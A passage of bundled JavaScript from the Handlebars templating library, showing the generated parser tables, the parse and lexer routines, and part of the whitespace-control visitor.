59: [2, 38], 66: [2, 38], 74: [2, 38], 75: [2, 38], 76: [2, 38], 77: [2, 38], 78: [2, 38], 79: [2, 38] }, { 18: 58, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 28: 59, 31: [2, 53], 59: [2, 53], 66: [2, 53], 69: [2, 53], 74: [2, 53], 75: [2, 53], 76: [2, 53], 77: [2, 53], 78: [2, 53], 79: [2, 53] }, { 31: [2, 59], 33: 60, 59: [2, 59], 66: [2, 59], 69: [2, 59], 74: [2, 59], 75: [2, 59], 76: [2, 59], 77: [2, 59], 78: [2, 59], 79: [2, 59] }, { 19: 61, 21: [2, 45], 59: [2, 45], 66: [2, 45], 74: [2, 45], 75: [2, 45], 76: [2, 45], 77: [2, 45], 78: [2, 45], 79: [2, 45] }, { 18: 65, 31: [2, 75], 48: 62, 57: 63, 58: 66, 59: [1, 40], 63: 64, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 66: [1, 70] }, { 21: [2, 39], 31: [2, 39], 52: [2, 39], 59: [2, 39], 62: [2, 39], 66: [2, 39], 69: [2, 39], 74: [2, 39], 75: [2, 39], 76: [2, 39], 77: [2, 39], 78: [2, 39], 79: [2, 39], 81: [1, 45] }, { 18: 65, 51: 71, 52: [2, 79], 57: 72, 58: 66, 59: [1, 40], 63: 73, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 24: 74, 45: [1, 75] }, { 45: [2, 50] }, { 4: 76, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 37: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 45: [2, 19] }, { 18: 77, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 4: 78, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 24: 79, 45: [1, 75] }, { 45: [2, 52] }, { 5: [2, 10], 13: [2, 10], 14: [2, 10], 17: [2, 10], 27: [2, 10], 32: [2, 10], 37: [2, 10], 42: [2, 10], 45: [2, 10], 46: [2, 10], 49: [2, 10], 53: [2, 10] }, { 18: 65, 31: [2, 83], 56: 80, 57: 81, 58: 66, 59: [1, 40], 63: 82, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 59: [2, 85], 60: 83, 62: [2, 85], 66: [2, 85], 74: [2, 85], 75: [2, 85], 76: [2, 85], 77: [2, 85], 78: [2, 85], 79: [2, 85] }, { 18: 65, 29: 84, 31: [2, 55], 57: 85, 58: 66, 59: [1, 40], 63: 86, 64: 67, 65: 68, 66: [1, 69], 69: [2, 55], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 65, 31: [2, 61], 34: 87, 57: 88, 58: 66, 59: [1, 40], 63: 89, 64: 67, 65: 68, 66: [1, 69], 69: [2, 61], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 65, 20: 90, 21: [2, 47], 57: 91, 58: 66, 59: [1, 40], 63: 92, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 31: [1, 93] }, { 31: [2, 74], 59: [2, 74], 66: [2, 74], 74: [2, 74], 75: [2, 74], 76: [2, 74], 77: [2, 74], 78: [2, 74], 79: [2, 74] }, { 31: [2, 76] }, { 21: [2, 24], 31: [2, 24], 52: [2, 24], 59: [2, 24], 62: [2, 24], 66: [2, 24], 69: [2, 24], 74: [2, 24], 75: [2, 24], 76: [2, 24], 77: [2, 24], 78: [2, 24], 79: [2, 24] }, { 21: [2, 25], 31: [2, 25], 52: [2, 25], 59: [2, 25], 62: [2, 25], 66: [2, 25], 69: [2, 25], 74: [2, 25], 75: [2, 25], 76: [2, 25], 77: [2, 25], 78: [2, 25], 79: [2, 25] }, { 21: [2, 27], 31: [2, 27], 52: [2, 27], 62: [2, 27], 65: 94, 66: [1, 95], 69: [2, 27] }, { 21: [2, 89], 31: [2, 89], 52: [2, 89], 62: [2, 89], 66: [2, 89], 69: [2, 89] }, { 21: [2, 42], 31: [2, 42], 52: [2, 42], 59: [2, 42], 62: [2, 42], 66: [2, 42], 67: [1, 96], 69: [2, 42], 74: [2, 42], 75: [2, 42], 76: [2, 42], 77: [2, 42], 78: [2, 42], 79: [2, 42], 81: [2, 42] }, { 21: [2, 41], 31: [2, 41], 52: [2, 41], 59: [2, 41], 62: [2, 41], 66: [2, 41], 69: [2, 41], 74: [2, 41], 75: [2, 41], 76: [2, 41], 77: [2, 41], 78: [2, 41], 79: [2, 41], 81: [2, 41] }, { 52: [1, 97] }, { 52: [2, 78], 59: [2, 78], 66: [2, 78], 74: [2, 78], 75: [2, 78], 76: [2, 78], 77: [2, 78], 78: [2, 78], 79: [2, 78] }, { 52: [2, 80] }, { 5: [2, 12], 13: [2, 12], 14: [2, 12], 17: [2, 12], 27: [2, 12], 32: [2, 12], 37: [2, 12], 42: [2, 12], 45: [2, 12], 46: [2, 12], 49: [2, 12], 53: [2, 12] }, { 18: 98, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 36: 50, 37: [1, 52], 41: 51, 42: [1, 53], 43: 100, 44: 99, 45: [2, 71] }, { 31: [2, 65], 38: 101, 59: [2, 65], 66: [2, 65], 69: [2, 65], 74: [2, 65], 75: [2, 65], 76: [2, 65], 77: [2, 65], 78: [2, 65], 79: [2, 65] }, { 45: [2, 17] }, { 5: [2, 13], 13: [2, 13], 14: [2, 13], 17: [2, 13], 27: [2, 13], 32: [2, 13], 37: [2, 13], 42: [2, 13], 45: [2, 13], 46: [2, 13], 49: [2, 13], 53: [2, 13] }, { 31: [1, 102] }, { 31: [2, 82], 59: [2, 82], 66: [2, 82], 74: [2, 82], 75: [2, 82], 76: [2, 82], 77: [2, 82], 78: [2, 82], 79: [2, 82] }, { 31: [2, 84] }, { 18: 65, 57: 104, 58: 66, 59: [1, 40], 61: 103, 62: [2, 87], 63: 105, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 30: 106, 31: [2, 57], 68: 107, 69: [1, 108] }, { 31: [2, 54], 59: [2, 54], 66: [2, 54], 69: [2, 54], 74: [2, 54], 75: [2, 54], 76: [2, 54], 77: [2, 54], 78: [2, 54], 79: [2, 54] }, { 31: [2, 56], 69: [2, 56] }, { 31: [2, 63], 35: 109, 68: 110, 69: [1, 108] }, { 31: [2, 60], 59: [2, 60], 66: [2, 60], 69: [2, 60], 74: [2, 60], 75: [2, 60], 76: [2, 60], 77: [2, 60], 78: [2, 60], 79: [2, 60] }, { 31: [2, 62], 69: [2, 62] }, { 21: [1, 111] }, { 21: [2, 46], 59: [2, 46], 66: [2, 46], 74: [2, 46], 75: [2, 46], 76: [2, 46], 77: [2, 46], 78: [2, 46], 79: [2, 46] }, { 21: [2, 48] }, { 5: [2, 21], 13: [2, 21], 14: [2, 21], 17: [2, 21], 27: [2, 21], 32: [2, 21], 37: [2, 21], 42: [2, 21], 45: [2, 21], 46: [2, 21], 49: [2, 21], 53: [2, 21] }, { 21: [2, 90], 31: [2, 90], 52: [2, 90], 62: [2, 90], 66: [2, 90], 69: [2, 90] }, { 67: [1, 96] }, { 18: 65, 57: 112, 58: 66, 59: [1, 40], 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 22], 13: [2, 22], 14: [2, 22], 17: [2, 22], 27: [2, 22], 32: [2, 22], 37: [2, 22], 42: [2, 22], 45: [2, 22], 46: [2, 22], 49: [2, 22], 53: [2, 22] }, { 31: [1, 113] }, { 45: [2, 18] }, { 45: [2, 72] }, { 18: 65, 31: [2, 67], 39: 114, 57: 115, 58: 66, 59: [1, 40], 63: 116, 64: 67, 65: 68, 66: [1, 69], 69: [2, 67], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 23], 13: [2, 23], 14: [2, 23], 17: [2, 23], 27: [2, 23], 32: [2, 23], 37: [2, 23], 42: [2, 23], 45: [2, 23], 46: [2, 23], 49: [2, 23], 53: [2, 23] }, { 62: [1, 117] }, { 59: [2, 86], 62: [2, 86], 66: [2, 86], 74: [2, 86], 75: [2, 86], 76: [2, 86], 77: [2, 86], 78: [2, 86], 79: [2, 86] }, { 62: [2, 88] }, { 31: [1, 118] }, { 31: [2, 58] }, { 66: [1, 120], 70: 119 }, { 31: [1, 121] }, { 31: [2, 64] }, { 14: [2, 11] }, { 21: [2, 28], 31: [2, 28], 52: [2, 28], 62: [2, 28], 66: [2, 28], 69: [2, 28] }, { 5: [2, 20], 13: [2, 20], 14: [2, 20], 17: [2, 20], 27: [2, 20], 32: [2, 20], 37: [2, 20], 42: [2, 20], 45: [2, 20], 46: [2, 20], 49: [2, 20], 53: [2, 20] }, { 31: [2, 69], 40: 122, 68: 123, 69: [1, 108] }, { 31: [2, 66], 59: [2, 66], 66: [2, 66], 69: [2, 66], 74: [2, 66], 75: [2, 66], 76: [2, 66], 77: [2, 66], 78: [2, 66], 79: [2, 66] }, { 31: [2, 68], 69: [2, 68] }, { 21: [2, 26], 31: [2, 26], 52: [2, 26], 59: [2, 26], 62: [2, 26], 66: [2, 26], 69: [2, 26], 74: [2, 26], 75: [2, 26], 76: [2, 26], 77: [2, 26], 78: [2, 26], 79: [2, 26] }, { 13: [2, 14], 14: [2, 14], 17: [2, 14], 27: [2, 14], 32: [2, 14], 37: [2, 14], 42: [2, 14], 45: [2, 14], 46: [2, 14], 49: [2, 14], 53: [2, 14] }, { 66: [1, 125], 71: [1, 124] }, { 66: [2, 91], 71: [2, 91] }, { 13: [2, 15], 14: [2, 15], 17: [2, 15], 27: [2, 15], 32: [2, 15], 42: [2, 15], 45: [2, 15], 46: [2, 15], 49: [2, 15], 53: [2, 15] }, { 31: [1, 126] }, { 31: [2, 70] }, { 31: [2, 29] }, { 66: [2, 92], 71: [2, 92] }, { 13: [2, 16], 14: [2, 16], 17: [2, 16], 27: [2, 16], 32: [2, 16], 37: [2, 16], 42: [2, 16], 45: [2, 16], 46: [2, 16], 49: [2, 16], 53: [2, 16] }],
		        defaultActions: { 4: [2, 1], 49: [2, 50], 51: [2, 19], 55: [2, 52], 64: [2, 76], 73: [2, 80], 78: [2, 17], 82: [2, 84], 92: [2, 48], 99: [2, 18], 100: [2, 72], 105: [2, 88], 107: [2, 58], 110: [2, 64], 111: [2, 11], 123: [2, 70], 124: [2, 29] },
		        parseError: function parseError(str, hash) {
		            throw new Error(str);
		        },
		        parse: function parse(input) {
		            var self = this,
		                stack = [0],
		                vstack = [null],
		                lstack = [],
		                table = this.table,
		                yytext = "",
		                yylineno = 0,
		                yyleng = 0,
		                recovering = 0,
		                TERROR = 2,
		                EOF = 1;
		            this.lexer.setInput(input);
		            this.lexer.yy = this.yy;
		            this.yy.lexer = this.lexer;
		            this.yy.parser = this;
		            if (typeof this.lexer.yylloc == "undefined") this.lexer.yylloc = {};
		            var yyloc = this.lexer.yylloc;
		            lstack.push(yyloc);
		            var ranges = this.lexer.options && this.lexer.options.ranges;
		            if (typeof this.yy.parseError === "function") this.parseError = this.yy.parseError;
		            function popStack(n) {
		                stack.length = stack.length - 2 * n;
		                vstack.length = vstack.length - n;
		                lstack.length = lstack.length - n;
		            }
		            function lex() {
		                var token;
		                token = self.lexer.lex() || 1;
		                if (typeof token !== "number") {
		                    token = self.symbols_[token] || token;
		                }
		                return token;
		            }
		            var symbol,
		                preErrorSymbol,
		                state,
		                action,
		                a,
		                r,
		                yyval = {},
		                p,
		                len,
		                newState,
		                expected;
		            while (true) {
		                state = stack[stack.length - 1];
		                if (this.defaultActions[state]) {
		                    action = this.defaultActions[state];
		                } else {
		                    if (symbol === null || typeof symbol == "undefined") {
		                        symbol = lex();
		                    }
		                    action = table[state] && table[state][symbol];
		                }
		                if (typeof action === "undefined" || !action.length || !action[0]) {
		                    var errStr = "";
		                    if (!recovering) {
		                        expected = [];
		                        for (p in table[state]) if (this.terminals_[p] && p > 2) {
		                            expected.push("'" + this.terminals_[p] + "'");
		                        }
		                        if (this.lexer.showPosition) {
		                            errStr = "Parse error on line " + (yylineno + 1) + ":\n" + this.lexer.showPosition() + "\nExpecting " + expected.join(", ") + ", got '" + (this.terminals_[symbol] || symbol) + "'";
		                        } else {
		                            errStr = "Parse error on line " + (yylineno + 1) + ": Unexpected " + (symbol == 1 ? "end of input" : "'" + (this.terminals_[symbol] || symbol) + "'");
		                        }
		                        this.parseError(errStr, { text: this.lexer.match, token: this.terminals_[symbol] || symbol, line: this.lexer.yylineno, loc: yyloc, expected: expected });
		                    }
		                }
		                if (action[0] instanceof Array && action.length > 1) {
		                    throw new Error("Parse Error: multiple actions possible at state: " + state + ", token: " + symbol);
		                }
		                switch (action[0]) {
		                    case 1:
		                        stack.push(symbol);
		                        vstack.push(this.lexer.yytext);
		                        lstack.push(this.lexer.yylloc);
		                        stack.push(action[1]);
		                        symbol = null;
		                        if (!preErrorSymbol) {
		                            yyleng = this.lexer.yyleng;
		                            yytext = this.lexer.yytext;
		                            yylineno = this.lexer.yylineno;
		                            yyloc = this.lexer.yylloc;
		                            if (recovering > 0) recovering--;
		                        } else {
		                            symbol = preErrorSymbol;
		                            preErrorSymbol = null;
		                        }
		                        break;
		                    case 2:
		                        len = this.productions_[action[1]][1];
		                        yyval.$ = vstack[vstack.length - len];
		                        yyval._$ = { first_line: lstack[lstack.length - (len || 1)].first_line, last_line: lstack[lstack.length - 1].last_line, first_column: lstack[lstack.length - (len || 1)].first_column, last_column: lstack[lstack.length - 1].last_column };
		                        if (ranges) {
		                            yyval._$.range = [lstack[lstack.length - (len || 1)].range[0], lstack[lstack.length - 1].range[1]];
		                        }
		                        r = this.performAction.call(yyval, yytext, yyleng, yylineno, this.yy, action[1], vstack, lstack);
		                        if (typeof r !== "undefined") {
		                            return r;
		                        }
		                        if (len) {
		                            stack = stack.slice(0, -1 * len * 2);
		                            vstack = vstack.slice(0, -1 * len);
		                            lstack = lstack.slice(0, -1 * len);
		                        }
		                        stack.push(this.productions_[action[1]][0]);
		                        vstack.push(yyval.$);
		                        lstack.push(yyval._$);
		                        newState = table[stack[stack.length - 2]][stack[stack.length - 1]];
		                        stack.push(newState);
		                        break;
		                    case 3:
		                        return true;
		                }
		            }
		            return true;
		        }
		    };
		    /* Jison generated lexer */
		    var lexer = (function () {
		        var lexer = { EOF: 1,
		            parseError: function parseError(str, hash) {
		                if (this.yy.parser) {
		                    this.yy.parser.parseError(str, hash);
		                } else {
		                    throw new Error(str);
		                }
		            },
		            setInput: function setInput(input) {
		                this._input = input;
		                this._more = this._less = this.done = false;
		                this.yylineno = this.yyleng = 0;
		                this.yytext = this.matched = this.match = "";
		                this.conditionStack = ["INITIAL"];
		                this.yylloc = { first_line: 1, first_column: 0, last_line: 1, last_column: 0 };
		                if (this.options.ranges) this.yylloc.range = [0, 0];
		                this.offset = 0;
		                return this;
		            },
		            input: function input() {
		                var ch = this._input[0];
		                this.yytext += ch;
		                this.yyleng++;
		                this.offset++;
		                this.match += ch;
		                this.matched += ch;
		                var lines = ch.match(/(?:\r\n?|\n).*/g);
		                if (lines) {
		                    this.yylineno++;
		                    this.yylloc.last_line++;
		                } else {
		                    this.yylloc.last_column++;
		                }
		                if (this.options.ranges) this.yylloc.range[1]++;

		                this._input = this._input.slice(1);
		                return ch;
		            },
		            unput: function unput(ch) {
		                var len = ch.length;
		                var lines = ch.split(/(?:\r\n?|\n)/g);

		                this._input = ch + this._input;
		                this.yytext = this.yytext.substr(0, this.yytext.length - len - 1);
		                //this.yyleng -= len;
		                this.offset -= len;
		                var oldLines = this.match.split(/(?:\r\n?|\n)/g);
		                this.match = this.match.substr(0, this.match.length - 1);
		                this.matched = this.matched.substr(0, this.matched.length - 1);

		                if (lines.length - 1) this.yylineno -= lines.length - 1;
		                var r = this.yylloc.range;

		                this.yylloc = { first_line: this.yylloc.first_line,
		                    last_line: this.yylineno + 1,
		                    first_column: this.yylloc.first_column,
		                    last_column: lines ? (lines.length === oldLines.length ? this.yylloc.first_column : 0) + oldLines[oldLines.length - lines.length].length - lines[0].length : this.yylloc.first_column - len
		                };

		                if (this.options.ranges) {
		                    this.yylloc.range = [r[0], r[0] + this.yyleng - len];
		                }
		                return this;
		            },
		            more: function more() {
		                this._more = true;
		                return this;
		            },
		            less: function less(n) {
		                this.unput(this.match.slice(n));
		            },
		            pastInput: function pastInput() {
		                var past = this.matched.substr(0, this.matched.length - this.match.length);
		                return (past.length > 20 ? "..." : "") + past.substr(-20).replace(/\n/g, "");
		            },
		            upcomingInput: function upcomingInput() {
		                var next = this.match;
		                if (next.length < 20) {
		                    next += this._input.substr(0, 20 - next.length);
		                }
		                return (next.substr(0, 20) + (next.length > 20 ? "..." : "")).replace(/\n/g, "");
		            },
		            showPosition: function showPosition() {
		                var pre = this.pastInput();
		                var c = new Array(pre.length + 1).join("-");
		                return pre + this.upcomingInput() + "\n" + c + "^";
		            },
		            next: function next() {
		                if (this.done) {
		                    return this.EOF;
		                }
		                if (!this._input) this.done = true;

		                var token, match, tempMatch, index, col, lines;
		                if (!this._more) {
		                    this.yytext = "";
		                    this.match = "";
		                }
		                var rules = this._currentRules();
		                for (var i = 0; i < rules.length; i++) {
		                    tempMatch = this._input.match(this.rules[rules[i]]);
		                    if (tempMatch && (!match || tempMatch[0].length > match[0].length)) {
		                        match = tempMatch;
		                        index = i;
		                        if (!this.options.flex) break;
		                    }
		                }
		                if (match) {
		                    lines = match[0].match(/(?:\r\n?|\n).*/g);
		                    if (lines) this.yylineno += lines.length;
		                    this.yylloc = { first_line: this.yylloc.last_line,
		                        last_line: this.yylineno + 1,
		                        first_column: this.yylloc.last_column,
		                        last_column: lines ? lines[lines.length - 1].length - lines[lines.length - 1].match(/\r?\n?/)[0].length : this.yylloc.last_column + match[0].length };
		                    this.yytext += match[0];
		                    this.match += match[0];
		                    this.matches = match;
		                    this.yyleng = this.yytext.length;
		                    if (this.options.ranges) {
		                        this.yylloc.range = [this.offset, this.offset += this.yyleng];
		                    }
		                    this._more = false;
		                    this._input = this._input.slice(match[0].length);
		                    this.matched += match[0];
		                    token = this.performAction.call(this, this.yy, this, rules[index], this.conditionStack[this.conditionStack.length - 1]);
		                    if (this.done && this._input) this.done = false;
		                    if (token) {
		                        return token;
		                    } else {
		                        return;
		                    }
		                }
		                if (this._input === "") {
		                    return this.EOF;
		                } else {
		                    return this.parseError("Lexical error on line " + (this.yylineno + 1) + ". Unrecognized text.\n" + this.showPosition(), { text: "", token: null, line: this.yylineno });
		                }
		            },
		            lex: function lex() {
		                var r = this.next();
		                if (typeof r !== "undefined") {
		                    return r;
		                } else {
		                    return this.lex();
		                }
		            },
		            begin: function begin(condition) {
		                this.conditionStack.push(condition);
		            },
		            popState: function popState() {
		                return this.conditionStack.pop();
		            },
		            _currentRules: function _currentRules() {
		                return this.conditions[this.conditionStack[this.conditionStack.length - 1]].rules;
		            },
		            topState: function topState() {
		                return this.conditionStack[this.conditionStack.length - 2];
		            },
		            pushState: function begin(condition) {
		                this.begin(condition);
		            } };
		        lexer.options = {};
		        lexer.performAction = function anonymous(yy, yy_, $avoiding_name_collisions, YY_START) {

		            function strip(start, end) {
		                return yy_.yytext = yy_.yytext.substr(start, yy_.yyleng - end);
		            }

		            var YYSTATE = YY_START;
		            switch ($avoiding_name_collisions) {
		                case 0:
		                    if (yy_.yytext.slice(-2) === "\\\\") {
		                        strip(0, 1);
		                        this.begin("mu");
		                    } else if (yy_.yytext.slice(-1) === "\\") {
		                        strip(0, 1);
		                        this.begin("emu");
		                    } else {
		                        this.begin("mu");
		                    }
		                    if (yy_.yytext) {
		                        return 14;
		                    }break;
		                case 1:
		                    return 14;
		                    break;
		                case 2:
		                    this.popState();
		                    return 14;

		                    break;
		                case 3:
		                    yy_.yytext = yy_.yytext.substr(5, yy_.yyleng - 9);
		                    this.popState();
		                    return 16;

		                    break;
		                case 4:
		                    return 14;
		                    break;
		                case 5:
		                    this.popState();
		                    return 13;

		                    break;
		                case 6:
		                    return 59;
		                    break;
		                case 7:
		                    return 62;
		                    break;
		                case 8:
		                    return 17;
		                    break;
		                case 9:
		                    this.popState();
		                    this.begin("raw");
		                    return 21;

		                    break;
		                case 10:
		                    return 53;
		                    break;
		                case 11:
		                    return 27;
		                    break;
		                case 12:
		                    return 45;
		                    break;
		                case 13:
		                    this.popState();return 42;
		                    break;
		                case 14:
		                    this.popState();return 42;
		                    break;
		                case 15:
		                    return 32;
		                    break;
		                case 16:
		                    return 37;
		                    break;
		                case 17:
		                    return 49;
		                    break;
		                case 18:
		                    return 46;
		                    break;
		                case 19:
		                    this.unput(yy_.yytext);
		                    this.popState();
		                    this.begin("com");

		                    break;
		                case 20:
		                    this.popState();
		                    return 13;

		                    break;
		                case 21:
		                    return 46;
		                    break;
		                case 22:
		                    return 67;
		                    break;
		                case 23:
		                    return 66;
		                    break;
		                case 24:
		                    return 66;
		                    break;
		                case 25:
		                    return 81;
		                    break;
		                case 26:
		                    // ignore whitespace
		                    break;
		                case 27:
		                    this.popState();return 52;
		                    break;
		                case 28:
		                    this.popState();return 31;
		                    break;
		                case 29:
		                    yy_.yytext = strip(1, 2).replace(/\\"/g, "\"");return 74;
		                    break;
		                case 30:
		                    yy_.yytext = strip(1, 2).replace(/\\'/g, "'");return 74;
		                    break;
		                case 31:
		                    return 79;
		                    break;
		                case 32:
		                    return 76;
		                    break;
		                case 33:
		                    return 76;
		                    break;
		                case 34:
		                    return 77;
		                    break;
		                case 35:
		                    return 78;
		                    break;
		                case 36:
		                    return 75;
		                    break;
		                case 37:
		                    return 69;
		                    break;
		                case 38:
		                    return 71;
		                    break;
		                case 39:
		                    return 66;
		                    break;
		                case 40:
		                    return 66;
		                    break;
		                case 41:
		                    return "INVALID";
		                    break;
		                case 42:
		                    return 5;
		                    break;
		            }
		        };
		        lexer.rules = [/^(?:[^\x00]*?(?=(\{\{)))/, /^(?:[^\x00]+)/, /^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/, /^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/, /^(?:[^\x00]*?(?=(\{\{\{\{\/)))/, /^(?:[\s\S]*?--(~)?\}\})/, /^(?:\()/, /^(?:\))/, /^(?:\{\{\{\{)/, /^(?:\}\}\}\})/, /^(?:\{\{(~)?>)/, /^(?:\{\{(~)?#)/, /^(?:\{\{(~)?\/)/, /^(?:\{\{(~)?\^\s*(~)?\}\})/, /^(?:\{\{(~)?\s*else\s*(~)?\}\})/, /^(?:\{\{(~)?\^)/, /^(?:\{\{(~)?\s*else\b)/, /^(?:\{\{(~)?\{)/, /^(?:\{\{(~)?&)/, /^(?:\{\{(~)?!--)/, /^(?:\{\{(~)?![\s\S]*?\}\})/, /^(?:\{\{(~)?)/, /^(?:=)/, /^(?:\.\.)/, /^(?:\.(?=([=~}\s\/.)|])))/, /^(?:[\/.])/, /^(?:\s+)/, /^(?:\}(~)?\}\})/, /^(?:(~)?\}\})/, /^(?:"(\\["]|[^"])*")/, /^(?:'(\\[']|[^'])*')/, /^(?:@)/, /^(?:true(?=([~}\s)])))/, /^(?:false(?=([~}\s)])))/, /^(?:undefined(?=([~}\s)])))/, /^(?:null(?=([~}\s)])))/, /^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/, /^(?:as\s+\|)/, /^(?:\|)/, /^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/, /^(?:\[[^\]]*\])/, /^(?:.)/, /^(?:$)/];
		        lexer.conditions = { mu: { rules: [6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42], inclusive: false }, emu: { rules: [2], inclusive: false }, com: { rules: [5], inclusive: false }, raw: { rules: [3, 4], inclusive: false }, INITIAL: { rules: [0, 1, 42], inclusive: true } };
		        return lexer;
		    })();
		    parser.lexer = lexer;
		    function Parser() {
		        this.yy = {};
		    }Parser.prototype = parser;parser.Parser = Parser;
		    return new Parser();
		})();exports["default"] = handlebars;
		module.exports = exports["default"];

	/***/ },
	/* 15 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _Visitor = __webpack_require__(6);

		var _Visitor2 = _interopRequireWildcard(_Visitor);

		function WhitespaceControl() {}
		WhitespaceControl.prototype = new _Visitor2['default']();

		WhitespaceControl.prototype.Program = function (program) {
		  var isRoot = !this.isRootSeen;
		  this.isRootSeen = true;

		  var body = program.body;
		  for (var i = 0, l = body.length; i < l; i++) {
		    var current = body[i],
		        strip = this.accept(current);

		    if (!strip) {
		      continue;
		    }

		    var _isPrevWhitespace = isPrevWhitespace(body, i, isRoot),
		        _isNextWhitespace = isNextWhitespace(body, i, isRoot),
		        openStandalone = strip.openStandalone && _isPrevWhitespace,
		        closeStandalone = strip.closeStandalone && _isNextWhitespace,
		        inlineStandalone = strip.inlineStandalone && _isPrevWhitespace && _isNextWhitespace;

		    if (strip.close) {
		      omitRight(body, i, true);
		    }
		    if (strip.open) {
		      omitLeft(body, i, true);
		    }

		    if (inlineStandalone) {
		      omitRight(body, i);

		      if (omitLeft(body, i)) {
		        // If we are on a standalone node, save the indent info for partials
		        if (current.type === 'PartialStatement') {
		          // Pull out the whitespace from the final line
		          current.indent = /([ \t]+$)/.exec(body[i - 1].original)[1];
		        }
		      }
		    }
		    if (openStandalone) {
		      omitRight((current.program || current.inverse).body);

		      // Strip out the previous content node if it's whitespace only
		      omitLeft(body, i);
		    }
		    if (closeStandalone) {
		      // Always strip the next node
		      omitRight(body, i);

		      omitLeft((current.inverse || current.program).body);
		    }
		  }

		  return program;
		};
		WhitespaceControl.prototype.BlockStatement = function (block) {
		  this.accept(block.program);
		  this.accept(block.inverse);

		  // Find the inverse program that is involed with whitespace stripping.
		  var program = block.program || block.inverse,
		      inverse = block.program && block.inverse,
		      firstInverse = inverse,
		      lastInverse = inverse;

		  if (inverse && inverse.chained) {
		    firstInverse = inverse.body[0].program;

		    // Walk the inverse chain to find the last inverse that is actually in the chain.
		    while (lastInverse.chained) {
		      lastInverse = lastInverse.body[lastInverse.body.length - 1].program;
		    }
		  }

		  var strip = {
		    open: block.openStrip.open,
		    close: block.closeStrip.close,

		    // Determine the standalone candiacy. Basically flag our content as being possibly standalone
		    // so our parent can determine if we actually are standalone
		    openStandalone: isNextWhitespace(program.body),
		    closeStandalone: isPrevWhitespace((firstInverse || program).body)
		  };

		  if (block.openStrip.close) {
		    omitRight(program.body, null, true);
		  }

		  if (inverse) {
		    var inverseStrip = block.inverseStrip;

		    if (inverseStrip.open) {
		      omitLeft(program.body, null, true);
		    }

		    if (inverseStrip.close) {
		      omitRight(firstInverse.body, null, true);
		    }
		    if (block.closeStrip.open) {
		      omitLeft(lastInverse.body, null, true);
		    }

		    // Find standalone else statments
		    if (isPrevWhitespace(program.body) && isNextWhitespace(firstInverse.body)) {
		      omitLeft(program.body);
		      omitRight(firstInverse.body);
		    }
		  } else if (block.closeStrip.open) {
		    omitLeft(program.body, null, true);
		  }

		  return strip;
		};

		WhitespaceControl.prototype.MustacheStatement = function (mustache) {
		  return mustache.strip;
		};

		WhitespaceControl.prototype.PartialStatement = WhitespaceControl.prototype.CommentStatement = function (node) {
		  /* istanbul ignore next */
		  var strip = node.strip || {};
		  return {
		    inlineStandalone: true,
		    open: strip.open,
		    close: strip.close
		  };
		};

		function isPrevWhitespace(body, i, isRoot) {
		  if (i === undefined) {
		    i = body.length;
		  }

		  // Nodes that end with newlines are considered whitespace (but are special
		  // cased for strip operations)
		  var prev = body[i - 1],
		      sibling = body[i - 2];
		  if (!prev) {
		    return isRoot;
		  }

		  if (prev.type === 'ContentStatement') {
		    return (sibling || !isRoot ? /\r?\n\s*?$/ : /(^|\r?\n)\s*?$/).test(prev.original);
		  }
		}
		function isNextWhitespace(body, i, isRoot) {
		  if (i === undefined) {
		    i = -1;
		  }

		  var next = body[i + 1],
		      sibling = body[i + 2];
		  if (!next) {
		    return isRoot;
		  }

		  if (next.type === 'ContentStatement') {
		    return (sibling || !isRoot ? /^\s*?\r?\n/ : /^\s*?(\r?\n|$)/).test(next.original);
		  }
		}

		// Marks the node to the right of the position as omitted.
